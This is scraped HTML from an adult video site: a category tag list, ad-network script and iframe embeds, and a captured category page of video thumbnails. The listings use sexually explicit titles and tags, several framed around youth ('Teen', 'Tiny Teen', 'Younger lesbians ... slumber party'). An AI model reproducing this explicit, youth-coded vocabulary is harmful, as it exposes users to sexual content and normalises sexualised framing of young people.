<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14800</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38404</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1025</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127171</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d9f7b67fbc94e878e0ad0f320d119e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/202/Tattoo/popular/1/js/jquery.min.js
body_size: 14779
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Tattoo Free Porn Videos #1 - tattoos, tattooed, tatto - 13704</title>
        <meta name="description" content="Tattoo - 13704 - Best Anal Porn Movie, Free Sex In Va, Adult Porn Free Videos, Porn Anal Hardcore" />
        <link rel="alternate" hreflang="ar" href="/ar/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/202/Tattoo/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/202/Tattoo/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=202;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Tattoo @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/202/Tattoo/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1426482545153982780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512632c13c" src="/thumbs/780/1426482545153982780_0.jpg" alt="Stockinged babe cheating on bf by cockriding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stockinged babe cheating on bf by cockriding</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14906510347934532689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cede902ef1528451" src="/thumbs/689/14906510347934532689_0.jpg" alt="Bonnie Rotten is hitchhiking across America." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bonnie Rotten is hitchhiking across America.</p>
                                <span><i class="la la-eye"></i> 21474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546195928517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251644d95c5" src="/thumbs/517/1426482546195928517_0.jpg" alt="British mature assfucked after sucking cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> British mature assfucked after sucking cock</p>
                                <span><i class="la la-eye"></i> 584</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11589749703653458158/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0d70ff349f400ee" src="/thumbs/158/11589749703653458158_0.jpg" alt="Opening Sandee's legs wide" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Opening Sandee's legs wide</p>
                                <span><i class="la la-eye"></i> 2701</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4853027162346814562/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43596a7de100fc62" src="/thumbs/562/4853027162346814562_0.jpg" alt="Tiny Teen Lexie Fux Fucks by the Fireplace" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny Teen Lexie Fux Fucks by the Fireplace</p>
                                <span><i class="la la-eye"></i> 2335</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/659835783300266342/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="928352621b43966" src="/thumbs/342/659835783300266342_0.jpg" alt="Tattooed biker allures a teen pray for pussy treatment" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed biker allures a teen pray for pussy treatment</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8177685846709751487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="717cf9f349dfcebf" src="/thumbs/487/8177685846709751487_0.jpg" alt="Huge titted babe creamed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge titted babe creamed</p>
                                <span><i class="la la-eye"></i> 298</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546756994455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25185bec597" src="/thumbs/455/1426482546756994455_0.jpg" alt="Tattooed massage beauty teases her client " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed massage beauty teases her client </p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9947531484194728575/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a0cbb2e3b70ea7f" src="/thumbs/575/9947531484194728575_0.jpg" alt="2 Pecker Packers team up for a Wild Ride!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Pecker Packers team up for a Wild Ride!</p>
                                <span><i class="la la-eye"></i> 129</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734962805975/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e9fa2cd7" src="/thumbs/975/2705852734962805975_0.jpg" alt="Goth Charlotte Corrupts a Jock FACE SITTING PUSSY LICKING" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Goth Charlotte Corrupts a Jock FACE SITTING PUSSY LICKING</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733886876422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a9d8cb06" src="/thumbs/422/2705852733886876422_0.jpg" alt="Indian Big Boobs Babe Extreme Nudity bitch slut randi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian Big Boobs Babe Extreme Nudity bitch slut randi</p>
                                <span><i class="la la-eye"></i> 146</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3582402622114427985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="31b74034558ef451" src="/thumbs/985/3582402622114427985_0.jpg" alt="Sexy Asian Massage Therapist Lulu Chu Rides U!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Asian Massage Therapist Lulu Chu Rides U!</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3427134788031388128/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f8fa0ee95fe99e0" src="/thumbs/128/3427134788031388128_0.jpg" alt="POV Pickup Sex Instantly in the Public?! Euro Adventures" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> POV Pickup Sex Instantly in the Public?! Euro Adventures</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3383815596110343681/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ef5ba5b3f956e01" src="/thumbs/681/3383815596110343681_0.jpg" alt="Guy fills 3 chicks w hot jizz in the kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy fills 3 chicks w hot jizz in the kitchen</p>
                                <span><i class="la la-eye"></i> 22</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3076953718926212790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ab3891adee9feb6" src="/thumbs/790/3076953718926212790_0.jpg" alt="Ava Taylor is ready for Chris Stokes' big dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ava Taylor is ready for Chris Stokes' big dick</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2239491182918893328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f14455d937fff10" src="/thumbs/328/2239491182918893328_0.jpg" alt="Younger lesbians have a sexy time at slumber party" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Younger lesbians have a sexy time at slumber party</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1746147261930664038/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="183b8faee8e5f066" src="/thumbs/38/1746147261930664038_0.jpg" alt="Tattoed MILF brings Fresh Teen Ass for Hubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:48</span>
                            </div>
                            <div class="info">
